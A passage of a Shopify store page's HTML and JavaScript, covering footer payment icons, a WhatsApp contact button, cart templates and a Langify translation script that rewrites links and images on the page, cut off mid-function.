                                        <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                                    </li>
                                
								-->
                              	<li class="footer__icons-item"><img src="https://cdn.shopify.com/s/files/1/0283/7207/4580/files/pay-01-paypal.png" style="width:80%"></li>
                                <li class="footer__icons-item"><img src="https://cdn.shopify.com/s/files/1/0270/5024/6278/files/pay-02-visa-2.png" style="width:80%"></li>
                                <li class="footer__icons-item"><img src="https://cdn.shopify.com/s/files/1/0283/7207/4580/files/pay-03-master-card-2.png" style="width:80%"></li>
                                <li class="footer__icons-item"><img src="https://cdn.shopify.com/s/files/1/0283/7207/4580/files/pay-05-discover-2.png" style="width:80%"></li>
                                <li class="footer__icons-item"><img src="https://cdn.shopify.com/s/files/1/0283/7207/4580/files/pay-06-maestro.png" style="width:80%"></li>
                                <li class="footer__icons-item"><img src="https://cdn.shopify.com/s/files/1/0283/7207/4580/files/pay-07-diners-club.png" style="width:80%"></li>
                                <li class="footer__icons-item"><img src="https://cdn.shopify.com/s/files/1/0283/7207/4580/files/pay-04-american-express-4.png" style="width:80%"></li>
                            </ul>                  
                        
                    </div>
                
            </div>
        </div>
    
</footer>




<!-- Back To Top Start (Customize) -->
<!-- 
  说  明: 页面底部返回顶部按钮
  文件名: cus-back-to-top.liquid
  被引用: footer.liquid
-->

<!-- Back To Top Start -->
<div>
    <div id="top-btn">
        <div class="top-btn-back">
            <i class="fa fa-arrow-up" aria-hidden="true"></i>
        </div>
    </div>

    <link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
    <style>
        #top-btn {
            position: fixed;
            right: 10px;
            bottom: 90px;
            z-index: 999;
            width: 60px;
            height: 50px;
            display: none;
            opacity: 0.5;
        }

        #top-btn .top-btn-back {
            width: 50px;
            height: 50px;
            line-height: 50px;
            text-align: center;
            vertical-align: middle;
            background: #C0C0C0;
            border-radius: 50%;
            border: .25em solid #fff;
            box-shadow: 0 1px 3px rgba(0,0,0,.2);
        }

        #top-btn i {
            font-size: 2em;
            color: #fff;
            display: inline-block;
            line-height: 45px;
            height: 100%;
        }
/*
      @media screen and (max-width: 767px){
        #top-btn {
            right: 7px;
        }
      }
      @media screen and (min-width: 768px){
        #top-btn {
            right: 20px;
    		bottom: 120px;
        }
      }
      */
    </style>

    <script>
    $(function(){
        var topBtnHide = null;
        $(window).scroll(function(){
            clearTimeout(topBtnHide);
            if ($(window).scrollTop() > 100){
                $('#top-btn').fadeIn();
            }
            topBtnHide = setTimeout(function(){
                $('#top-btn').fadeOut();
            },1000);
        });
    });
    $('#top-btn').click(function(){
      console.log("click");  
      $("html,body").animate({ scrollTop:0},100);
    });
    </script>
</div>    
<!-- Back To Top End -->
<!-- Footer Nav Shrink (Customize) -->
<!-- 
  说  明: 底部收起展开功能
  文件名: cus-footer-nav-shrink.liquid
  被引用: footer.liquid
-->

<!-- Footer Nav Shrink Strat  -->
<style>
@media (min-width: 320px) and (max-width: 768px) {
  .fot_img{width: 1rem;height: 1rem;background: url(https://cdn.shopify.com/s/files/1/0283/7207/4580/files/jiahao_white.png) no-repeat;display: block;background-size: 1rem 1rem;float: right;
   position: relative;right: 0;top: 0.5rem;cursor: pointer;}
  .footer-nav__items{display: none;}
}
</style>

<script>
//底部收起展开功能
$(".fot_img").click(function(){
    if($(this).hasClass("off")){
        $(this).removeClass("off");
        $(this).parent().siblings(".footer-nav__items").slideUp();
        $(this).css("background","url(https://cdn.shopify.com/s/files/1/0283/7207/4580/files/jiahao_white.png) no-repeat").css("background-size","1rem 1rem");
    }else{
        $(".fot_img").removeClass("off");
        $(".fot_img").parent().siblings(".footer-nav__items").slideUp();
        $(".fot_img").css("background","url(https://cdn.shopify.com/s/files/1/0283/7207/4580/files/jiahao_white.png) no-repeat").css("background-size","1rem 1rem");
        $(this).addClass("off");
        $(this).parent().siblings(".footer-nav__items").slideDown();
        $(this).css("background","url(https://cdn.shopify.com/s/files/1/0283/7207/4580/files/jianhao_white.png) no-repeat").css("background-size","1rem 1rem");
    }
});
</script>
<!-- Footer Nav Shrink End -->

<style>
.footer-nav--social{
	text-align: center;
    margin-bottom: 15px;
    margin-top: -5px;
}
</style>
<!-- whatsapp Start -->
<div id="whatsapp">
    <div class="top-btn-back">
        <a href="https://api.whatsapp.com/send?phone=8613423678872" target="_blank"><img src="https://cdn.shopifycdn.net/s/files/1/0270/5024/6278/files/whatsapp.png?v=1594801205" width="60px"></a>
    </div>
</div>


<style>
#whatsapp {
    position: fixed;
    right: 26px;
    bottom: 115px;
    z-index: 999;
    width: 60px;
    height: 50px;
}

#whatsapp .top-btn-back {
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    vertical-align: middle;
}
  


  
@media (max-width: 1024px) {
  #whatsapp {
    bottom: 26px;
    right: 15px;
  }
}  
  
@media (min-width: 768px) {
  #whatsapp {
    bottom: 35px;
    right: 15px;
  }
}  
  

</style>
<!-- whatsapp End -->
</div>
		<div id="shopify-section-promo-pop" class="shopify-section js-section__promo-pop">
<div class="promo-pop js-promo-pop promo-pop--disabled promo-pop--no-mobile" data-promo-enabled="false" data-promo-delay="10000" data-promo-expiry="30">    
    <a href="#" class="promo-pop__close js-promo-pop-close icon-fallback">
        <i class="icon icon--close" aria-hidden="true"></i>
        <span class="icon-fallback__text">Close (esc)</span>
    </a>

    <div class="promo-pop__wrapper">    
        <div class="promo-pop__content">

            

            

            
                <div class="promo-pop__form">
                    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> 
                        
                        
                            <div class="promo-pop__fieldset">
                                <input type="hidden" name="contact[tags]" value="newsletter">
                                <input type="email"
                                        name="contact[email]"
                                        id="Email"
                                        class="promo-pop__fieldset-item promo-pop__input"
                                        value=""
                                        placeholder="email@example.com"
                                        autocorrect="off"
                                        autocapitalize="off">
                            
                                <button type="submit" class="c-btn c-btn--primary c-btn--arrow promo-pop__fieldset-item promo-pop__btn" name="commit" id="Subscribe">Subscribe</button>
                            </div>
                        
                    </form>
                </div> 
            

            
        </div>
    </div>
</div>

</div>
		<div id="shopify-section-age-checker" class="shopify-section js-section__age-checker"><div class="age-checker js-age-draw mfp-hide" data-age-check-enabled="false">
    <div class="age-checker__wrapper">

                    

        <div class="age-checker__content">
            <div class="section__title section__title--center age-checker__title">
                <h3 class="section__title-text">Age verification</h3>
            </div>

            <div class="age-checker__desc"><p>By clicking enter you are verifying that you are old enough to consume alcohol.</p></div>

            <div class="age-checker__actions">
                <a href="#" class="age-checker__btn c-btn c-btn--primary c-btn--full js-age-close">Enter</a>
                
            </div>
        </div>
    </div>
</div>

</div>
	</div>

	
		<div class="search-draw js-search-draw mfp-hide">
		    <div class="search-draw__wrapper">
		        <div class="search__head">
		            <div class="search__label">
		                <h3 class="search__label-title">Search</h3>
		            </div>
		        </div>
		        <div class="search__inner">
		            <form action="/search" method="get" class="search__form" role="search">
		                <input type="hidden" name="type" value="product,page">
		                <input type="search" name="q" class="search__form-input js-search-input" value="" placeholder="Search our store..." aria-label="Search our store...">
		                <button type="submit" class="search__form-submit">
		                    <i class="icon icon--search" aria-hidden="true"></i>
		                    <span class="icon-fallback__text">Search</span>
		                </button>
		            </form>
		            
		            
		        </div>
		    </div>
		</div>
	

	<div class="ajaxcart-draw js-cart-draw mfp-hide">
		<div class="ajaxcart-draw__wrapper js-cart-draw-inner">
			<div class="ajaxcart-draw__scroll">
				<div class="ajaxcart__head">
		            <div class="ajaxcart__label">
		                <h3 class="ajaxcart__label-title">Shopping Cart</h3>
		            </div>
		        </div>
	       		<div id="CartContainer"></div>
	       		<div id="EmptyCart">
	       			<div class="ajaxcart-empty">
	       				<h5 class="ajaxcart-empty__title">Your cart is currently empty.</h5>
	       				<span class="emoji ajaxcart-empty__emoji">
	       					<i class="icon icon--sad"></i>
	       				</span>
	       				<a href="/collections/all" class="c-btn c-btn--primary c-btn--full">Shop now</a>
	       			</div>
	       		</div>
	       	</div>
		</div>
	</div>

	
	<script id="CartTemplate" type="text/template">

    <form action="/cart" method="post" novalidate class="cart ajaxcart__form">
        <div class="ajaxcart__inner">
            <div class="ajaxcart__products">
                {{#items}}
                <div class="ajaxcart__product">
                    <div class="ajaxcart__row" data-line="{{line}}">

                        <div class="o-layout o-layout--tiny u-flex u-flex--middle">

                            <div class="o-layout__item u-1/1 u-5/10@tab">
                                <div class="o-layout o-layout--tiny u-flex u-flex--middle">
                                    <div class="o-layout__item u-1/3 u-1/4@tab">
                                        <a href="{{url}}" class="ajaxcart__product-image">
                                            <div class="o-ratio o-ratio--bg-grey">
                                                <img src="{{img}}" class="o-ratio__content" alt="{{name}}">
                                            </div>
                                        </a>
                                    </div>
                                    <div class="o-layout__item u-2/3 u-3/4@tab">
                                        <a href="{{url}}"><h3 class="ajaxcart__product-name">{{name}}</h3></a>
                                        {{#if variation}}
                                            <p class="ajaxcart__product-meta">{{variation}}</p>
                                        {{/if}}
                                        {{#properties}}
                                            {{#each this}}
                                                {{#if this}}
                                                    <p class="ajaxcart__product-meta">{{@key}}: {{this}}</p>
                                                {{/if}}
                                            {{/each}}
                                        {{/properties}}
                                        
                                    </div>
                                </div>
                            </div>

                            <div class="o-layout__item u-4/10 u-2/10@tab">
                                <div class="ajaxcart__qty">
                                    <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus" data-id="{{key}}" data-qty="{{itemMinus}}" data-line="{{line}}">
                                        <span aria-hidden="true">&minus;</span>
                                        <span class="u-hidden-visually">Reduce item quantity by one</span>
                                    </button>
                                    <input type="text" name="updates[]" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{key}}" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
                                    <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus" data-id="{{key}}" data-line="{{line}}" data-qty="{{itemAdd}}">
                                        <span aria-hidden="true">+</span>
                                        <span class="u-hidden-visually">Increase item quantity by one</span>
                                    </button>
                                </div>
                            </div>

                            <div class="o-layout__item u-6/10 u-3/10@tab">
                                {{#if lineDiscount}}
                                    
                                    <div class="ajaxcart-item__price ajaxcart-item__price--original"><s><span class="money">{{{originalLinePrice}}}</span></s></div>

                                    <div class="ajaxcart-item__discount">
                                        {{#each lineDiscounts}}
                                            <p class="ajaxcart-item__discount-text">
                                                {{ this.discount_application.title }} (-<span class="money">{{{ this.amount }}}</span>)
                                            </p>
                                        {{/each}}
                                    </div>

                                    <div class="ajaxcart-item__price ajaxcart-item__price--sale"><span class="money">{{{lineDiscountedPrice}}}</span></div>

                                {{else}}
                                    <div class="ajaxcart-item__price"><span class="money">{{{linePrice}}}</span></div>
                                {{/if}}
                            </div>

                        </div>

                    </div>
                </div>
                {{/items}}
            </div>

            
            <div class="ajaxcart__message">
                <label for="CartSpecialInstructions" class="ajaxcart__message-label">Special instructions for seller</label>
                <textarea name="note" class="input-full" id="CartSpecialInstructions">{{ note }}</textarea>
            </div>
            

        </div>
      
        <div class="ajaxcart__footer">
            <div class="o-layout o-layout--tiny o-layout--reverse"> 
                <div class="o-layout__item u-1/1 u-1/3@tab">
                    
                    {{#if cartDiscounts}}
                        {{#each cartDiscounts}}
                            <p class="ajaxcart__footer-discount">{{ this.title }} (-<span class="money">{{ this.total_allocated_amount }}</span>)</p>
                        {{/each}}
                    {{/if}}

                    <p class="ajaxcart__footer-total">Subtotal <span class="money">{{{totalPrice}}}</span></p>
                </div>
                <div class="o-layout__item u-1/1 u-2/3@tab">
                    <p class="ajaxcart__footer-message">Shipping &amp; taxes calculated at checkout</p>
                </div>
            </div>

            
        </div>

        <div class="ajaxcart__button">
            
            <div class="o-layout o-layout--tiny o-layout--reverse"> 
                <div class="o-layout__item u-1/1 u-1/2@tab">
            
                    <button type="submit" class="c-btn c-btn--full c-btn--primary c-btn--arrow ajaxcart__checkout" name="checkout">Check Out</button>  
            
                </div>
                <div class="o-layout__item u-1/1 u-1/2@tab">
                    <a href="#" class="c-btn c-btn--full c-btn--light js-close-mfp ajaxcart__continue">Continue shopping</a>
                </div>
            </div>
            
        </div>
    </form>

</script>

<script id="AjaxQty" type="text/template">
    
    <div class="ajaxcart__qty">
        <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus" data-id="{{key}}" data-qty="{{itemMinus}}">
            <span aria-hidden="true">&minus;</span>
            <span class="u-hidden-visually">Reduce item quantity by one</span>
        </button>
        <input type="text" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{key}}" aria-label="quantity" pattern="[0-9]*">
        <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus" data-id="{{key}}" data-qty="{{itemAdd}}">
            <span aria-hidden="true">+</span>
            <span class="u-hidden-visually">Increase item quantity by one</span>
        </button>
    </div>

</script>

<script id="JsQty" type="text/template">

    <div class="js-qty">
        <button type="button" class="js-qty__adjust js-qty__adjust--minus icon-fallback-text" data-id="{{key}}" data-qty="{{itemMinus}}">
            <span aria-hidden="true">&minus;</span>
            <span class="u-hidden-visually">Reduce item quantity by one</span>
        </button>
        <input type="text" class="js-qty__num" value="{{itemQty}}" min="1" data-id="{{key}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">
        <button type="button" class="js-qty__adjust js-qty__adjust--plus" data-id="{{key}}" data-qty="{{itemAdd}}">
            <span aria-hidden="true">+</span>
            <span class="u-hidden-visually">Increase item quantity by one</span>
        </button>
    </div>

</script>

	<script>
		//cart functions
		theme.ajaxCartInit = function() {
			ajaxCart.init({
				cartContainer: '#CartContainer',
				cartCountSelector: '#CartCount',
				cartCostSelector: '#CartCost',
				emptySelector: '#EmptyCart',
				
				triggerSelector: '.js-cart-trigger',
				formSelector: '.js-product-form',
				addToCartSelector: '.js-product-add',
				
				moneyFormat: "${{amount}}"
			});
		};
	</script>
	<!-- Venue theme by Safe As Milk - http://safeasmilk.co/ -->
	<!-- Theme version 4.4.1 -->
  <!-- "snippets/revy-bundle-script.liquid" was not rendered, the associated app was uninstalled -->

<script>
  var ShopifyAPI = ShopifyAPI || {};
  var langify = langify || {};
  var defaultSettings = {
  	debug: false,				        // BOOL : Enable/disable console logs
    observe: true,              // BOOL : Enable/disable the entire mutation observer (off switch)
    observeLinks: true,
    observeImages: true,
    observeCustomContents: true,
    maxMutations: 5,
    timeout: 100,              	// INT : Milliseconds to wait after a mutation, before the next mutation event will be allowed for the element
    linksBlacklist: [],
  }

  if(langify.settings) { langify.settings = Object.assign(defaultSettings, langify.settings) } else { langify.settings = defaultSettings }var customContents = {};
  var customContents_image = {};
  var customContents_html = {};
  var customContents_text = {};
  var customContents_attr = {};

  // Custom Contents Section
  

  // Images Section
  


  langify.locale = langify.locale || {
    primary: true,
    iso_code: "en",
    root_url: "\/",
    language_id: "ly110162",
    languages: [{
        iso_code: "en",
        root_url: "\/",
        language_id: "ly110162",
      },
    
    ],
  };

  function isIE() {
    ua = navigator.userAgent;
    var is_ie = ua.indexOf("MSIE ") > -1 || ua.indexOf("Trident/") > -1;
    return is_ie; 
  }
  if (!isIE()){
    var langifyObserverCore = function() {

      function init() {
        if(langify.settings.observe) {
          spreadCustomContents();
          if (window.MutationObserver) {
            startMutationObserver(null);
          } else {
            startMutationEvents();
          }
        }
      }

      function spreadCustomContents() {
        var getFileName = function(url) {
          if(!url || url == '') return;
          url = url.substring(0, (url.indexOf("#") == -1) ? url.length : url.indexOf("#"));
          url = url.substring(0, (url.indexOf("?") == -1) ? url.length : url.indexOf("?"));
          url = url.substring(url.lastIndexOf("/") + 1, url.length);
          url = url.replace(/(_[0-9]+x[0-9]*)?(_crop_(top|center|bottom|left|right))?(@[0-9]*x)?\.(jpe?g|png|gif)/gi, "");
          return '/' + url;
        }
        Object.entries(customContents).forEach(function(entry) {
          if(/<\/?[a-z][\s\S]*>/i.test(entry[0])) customContents_html[entry[0]] = entry[1];
          else if(/(http(s?):)?([/|.|\w|\s|-])*\.(?:jpe?g|gif|png)/.test(entry[0])) customContents_image[getFileName(entry[0])] = getFileName(entry[1]);
          else customContents_text[entry[0]] = entry[1];
        });
        log('CUSTOM CONTENTS:', {customContents, customContents_text, customContents_html, customContents_image}, 'info')
      }

      function startMutationObserver(observerTarget) {
        if (!observerTarget) {
          var target = document.documentElement || document.body; // main window
        } else {
          var target = observerTarget.contentDocument || observerTarget.contentWindow.document; // iframe
        }
        var config = {
          characterData: true,
          characterDataOldValue: true,
          attributes: true,
          attributeOldValue: true,
          childList: true,
          subtree: true,
        };
        var mutationObs = new MutationObserver(callbackDomChange);
        mutationObs.observe(target, config);
      }

      function callbackDomChange(mutations, mutationObs) {
        for (var i = 0, length = mutations.length; i < length; i++) {
          var mutation = mutations[i];

          // Links-Hook
          if (mutation.type === 'attributes' && (mutation.attributeName === 'href' || mutation.attributeName === 'action')) {
            var target = mutation.target;
            translateLink(target.getAttribute(mutation.attributeName), target);
          }
          // Images-Hook
          else if (mutation.type === 'attributes' && (mutation.attributeName === 'src' || mutation.attributeName === 'data-src' || mutation.attributeName === 'srcset' || mutation.attributeName === 'data-srcset')) {
            var target = mutation.target;
            translateImage(target, mutation.attributeName);
          }
          // Subtree Events
          else if (mutation.type === 'childList') {
            // Added Nodes
            if(mutation.addedNodes.length > 0) {
              var elementNodes = getNodesUnder(mutation.target, 'SHOW_ELEMENT');
              var textNodes = getNodesUnder(mutation.target, 'SHOW_TEXT');
              var nodes = elementNodes.concat(textNodes);
              nodes.forEach(function(node) {
                translate(node, 'mutation -> childList');
              });  
            }
          }
          // CharacterData Events
          else if (mutation.type === 'characterData') {
            var target = mutation.target;
            translate(target, 'mutation -> characterData');
          }
        }
      }
    

      function translate(node, info) {
        if((node.nodeType === 1 && node.hasAttribute('data-ly-locked')) || (node.nodeType === 3 && node.parentNode && node.parentNode.hasAttribute('data-ly-locked'))) {
          return;
        }
        // CC-Hook
        if (node.nodeName  !== 'SCRIPT' && node.nodeName  !== 'STYLE') {
          if (node.nodeType === 1) {
            translateElementNode(node, info);
          }
          if (node.nodeType === 3) {
            translateTextNode(node, info);
          }
          translateNodeAttrs(node);
        }
        // Links-Hook
        if (node.nodeName  === 'A' || node.nodeName  === 'FORM') {
          if(node.hasAttribute('href')) var attrName = 'href';
          else var attrName = 'action';
          var url = node.getAttribute(attrName);
          translateLink(url, node);
        }
        // Images-Hook
        if (node.nodeName  === 'IMG') {
          translateImage(node, ['src', 'data-src', 'srcset', 'data-srcset']);
        }
        // Iframe Observation
        if (node.nodeName  === 'IFRAME') {
          // Todo: handle srcdoc iframe content observing
          if (node.getAttribute('ly-observing') == null && node.getAttribute('src') == null && !node.hasAttribute('srcdoc')) {
            node.setAttribute('ly-observing', 'true');
            startMutationObserver(node);
          }
        }
      }

      function translateNodeAttrs(node) {
        if(Object.keys(customContents_attr).length > 0) {

        }
      }
      
      var mutationCount = 0;
      function translateElementNode(node, info) {
        if(langify.settings.observeCustomContents === false || Object.keys(customContents_html).length === 0) {
          return;
        }
        var source = node.outerHTML;
        var flatSource = source.replace(/(\r\n|\n|\r)/gim,"").replace(/\s+/g," ");
        var hasMatch = false;
        var matches = [];
        var CCRegEx = new RegExp(Object.keys(customContents_html).join("|").replace(/(\r\n|\n|\r)/gim,"").replace(/\s+/g," ").replace(/\//g, "\\/"), "gim"); // .replace(/\[/g, "\\[").replace(/\]/g, "\\]")
        var replacement = flatSource.replace(CCRegEx, function(matched) {
          log('MATCH (HTML)', {source: matched, target: customContents_html[matched]}, 'success');
          hasMatch = true; // wichtig!!!
          matches.push(matched);
          return customContents_html[matched];
        });
        if(hasMatch && replacement != node.outerHTML) {
          if(flatSource === matches[0]) {
            if(!node.hasAttribute('data-ly-mutation-count') || parseInt(node.getAttribute('data-ly-mutation-count')) < langify.settings.maxMutations) {
              if(node.hasAttribute('data-ly-mutation-count')) var count = parseInt(node.getAttribute('data-ly-mutation-count'));
              else var count = 0;
              node.setAttribute('data-ly-mutation-count', count+1);
              node.outerHTML = replacement;
              
              mutationCount = mutationCount + 1;
              log('REPLACED (HTML)', {
                  oldValue: flatSource, 
                  newValue: replacement,
                  mutationCount,
                }, 'success'
              );
            }
          }
        }
      }

      function translateTextNode(node, info) {
        if(langify.settings.observeCustomContents === false || !node.textContent || node.textContent.trim().length === 0) {
          return;
        }
        var src = node.textContent.trim().replace(/(\r\n|\n|\r)/gim,"").replace(/\s+/g," ").toLowerCase();
        if(customContents_text[src] && node.textContent !== customContents_text[src]) {
          var newContent = node.textContent.replace(node.textContent.trim(), customContents_text[src]);
          if (newContent != node.textContent) {
            if(!node.parentNode.hasAttribute('data-ly-mutation-count') || parseInt(node.parentNode.getAttribute('data-ly-mutation-count')) < langify.settings.maxMutations) {
              var count = node.parentNode.hasAttribute('data-ly-mutation-count') ? parseInt(node.parentNode.getAttribute('data-ly-mutation-count')) : 0;
              node.parentNode.setAttribute('data-ly-mutation-count', count+1);
              node.textContent = newContent;
              
              mutationCount = mutationCount + 1;
              log('REPLACED (TEXT)', {
                  oldValue: src, 
                  newValue: customContents_text[src],
                  mutationCount,
                }, 'success'
              );
            }
          }
        }
      }

      function translateLink(url, node) {
        if(langify.settings.observeLinks === false || node.hasAttribute('data-ly-locked') || !url || (url.indexOf('mailto:') !== -1 || url.indexOf('javascript:') !== -1 || url.indexOf('tel:') !== -1 || url.indexOf('file:') !== -1 || url.indexOf('ftp:') !== -1 || url.indexOf('sms:') !== -1 || url.indexOf('market:') !== -1 || url.indexOf('fax:') !== -1 || url.indexOf('callto:') !== -1 || url.indexOf('ts3server:') !== -1)) {
          return;
        }
        var isLocalized = (url.indexOf('/'+"en"+'/') === 0 || url === '/'+"en");
        var link = url.replace("https:\/\/bekinghair.com", '').replace(/\/en\//gi, '/');
        var isUrlAbsolute = (link.indexOf('://') > 0 || link.indexOf('//') === 0);
        var blacklist = ['#','/apps/','/a/','/tools/'].concat(langify.settings.linksBlacklist);
        var isUrlBlacklisted = blacklist.find(x => url.indexOf(x) === 0);
        if(!isLocalized && !isUrlAbsolute && !isUrlBlacklisted && "\/" != '/') {
          if(node.hasAttribute('href')) var attrName = 'href'; else var attrName = 'action';
          if(link === '/' || link == "\/") link = '';
          var newLink = "\/" + link;
          var timeStamp = Math.floor(Date.now());
          if(!node.hasAttribute('data-ly-processed') || timeStamp > parseInt(node.getAttribute('data-ly-processed')) + langify.settings.timeout) {
            node.setAttribute('data-ly-processed', timeStamp);
            node.setAttribute(attrName, newLink);
            if(node.hasAttribute('data-'+attrName)) node.setAttribute('data-'+attrName, newLink);
            
            mutationCount = mutationCount + 1;
            log('REPLACED (LINK)', {
                attrName,
                oldValue: url, 
                newValue: newLink,
                mutationCount,
              }, 'success'
            );
          }
        }
      }

      function translateImage(node, attr) {
        if(langify.settings.observeImages === false || node.hasAttribute('data-ly-locked') || Object.keys(customContents_image).length === 0) {
          return
        }
        var regexes = Object.keys(customContents_image).map(function(item) {
          return item + '(?=(_[0-9]+x[0-9]*)?(_crop_(top|center|bottom|left|right))?(@[0-9]*x)?\\.(jpe?g|png|gif))';
        });
        var regex = new RegExp(regexes.join("|"), "gim");
        var attrs = [];
        if(typeof attr === 'string') attrs.push(attr);
        else if(typeof attr === 'object') attrs = attr;
        attrs.forEach(function(attr) {
          if(node.hasAttribute(attr)) {
            var hasMatch = false;
            var oldValue = node.getAttribute(attr);
            var translation = node.getAttribute(attr).replace(regex, function(matched) {
              hasMatch = true;
              return customContents_image[matched.toLowerCase()]; 
            });
            translation = translation.replace(/\/products\//g, '/files/'); 
            if(hasMatch && node.getAttribute(attr) != translation) {
              var timeStamp = Math.floor(Date.now());
              if(!node.hasAttribute('data-ly-processed') || timeStamp > parseInt(node.getAttribute('data-ly-processed')) + langify.settings.timeout) {
                node.setAttribute('data-ly-processed', timeStamp);
                node.setAttribute(attr, translation);

                mutationCount = mutationCount + 1;
                log('REPLACED (IMAGE)', {
                  attrName: attr,
                  oldValue: oldValue, 
                  newValue: translation,
                  mutationCount,
                }, 'success');
              }
            }   
          }    
        });
      }

      
      
      
      function findAndLocalizeLinks(target, parent) {
        if(target.parentNode && parent) var allLinks = target.parentElement.querySelectorAll('[href],[action]');
        else var allLinks = target.querySelectorAll('[href],[action]');
        allLinks.forEach(link => {
          if(link.hasAttribute('href')) var attrName = 'href'; else var attrName = 'action';
          var url = link.getAttribute(attrName);
          translateLink(url, link);
        });
      }

      function getNodesUnder(el, show){
        var n, a=[], walk=document.createTreeWalker(el, NodeFilter[show] , null, false);
        while(n=walk.nextNode()) a.push(n);
        return a;
      }
    
      function log(title, data, type) {
        if(langify.settings.debug) {
          let css = 'color: green; font-weight: bold;';
          console.log(`%c ${title}: \n`, css, data);      
        }
      }

      // Polyfill for old browsers
      function startMutationEvents() {
        var target = document.querySelector('body');
        target.addEventListener("DOMAttrModified", function (event) {
          if(event.attrName === 'href' || event.attrName === 'action') {
            if(event.prevValue != event.newValue) {
              translateLink(event.newValue, event.target);
            }
          }
        }, false);
        target.addEventListener("DOMSubtreeModified", function (event) {
          //findAndLocalizeLinks(event.target, false);
          //matchCustomContent(event.target);
        }, false);
      }

      init();
    }()
  }








  langify.tools = langify.tools || {
    compareJQueryVersion: function(a,b) {if (a === b) {return 0;}var a_components = a.split(".");var b_components = b.split(".");var len = Math.min(a_components.length, b_components.length);for (var i = 0; i < len; i++) {if (parseInt(a_components[i]) > parseInt(b_components[i])) {return 1;}if (parseInt(a_components[i]) < parseInt(b_components[i])) {return -1;}}if (a_components.length > b_components.length) {return 1;}if (a_components.length < b_components.length) {return -1;}return 0;}
  };

  langify.helper = langify.helper || {
    getSelectedLanguage: function() {
      var selectedLanguage = '';
      if(selectedLanguage == '') {
        selectedLanguage = 'ly110162';
      }
      return selectedLanguage;
    },
    saveLanguage: function(language, href) {
      ShopifyAPI.getCart(function (cart) {
        var note = cart.note;
        if(note == 'null') {
          note = '';
        }
        ShopifyAPI.updateCartNote(note, function () {
          ShopifyAPI.updateCartAttributes({'language': language}, function(data) {
            window.location = href;
          });
        });
      });
    },
    getCookie: function(name) {
      var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
      if(v) return v[2];
      else return null;
    },
    setCookie: function(name, value, days) {
      var d = new Date;
      d.setTime(d.getTime() + 24*60*60*1000*days);
      document.cookie = name + "=" + value + ";path=/;expires=" + d.toGMTString();
    }
  };

  langify.loader = langify.loader || {
    loadScript: function(url, callback) {
      var script = document.createElement('script');
      script.type = 'text/javascript';
      if(script.readyState) {
        script.onreadystatechange = function () {
          if(script.readyState == 'loaded' || script.readyState == 'complete') {
            script.onreadystatechange = null;
            callback();
          }
        };
      } else {
        script.onload = function () {
          callback();
        };
      }
      script.src = url;
      document.getElementsByTagName('head')[0].appendChild(script);
    },
    reload: function() {
      window.location.reload();
    }
  };

  langify.switcher = langify.switcher || {
    toggleSwitcherOpen: function(e) {
      e.classList.toggle('ly-is-open');
    },
    init: function() {
      var lyForceOff = location.search.split('ly-force-off=')[1];
      var switcherElements = Array.prototype.slice.call(document.getElementsByClassName('ly-languages-switcher'));

      document.addEventListener('click', function(event) {
        for(i = 0; i < switcherElements.length; i++) {
          if(!switcherElements[i].contains(event.target) && switcherElements[i].classList.contains('ly-is-open')) {
            switcherElements[i].classList.remove('ly-is-open');
          }
        }
      });
      // Custom positioning
      for(i = 0; i < switcherElements.length; i++) {
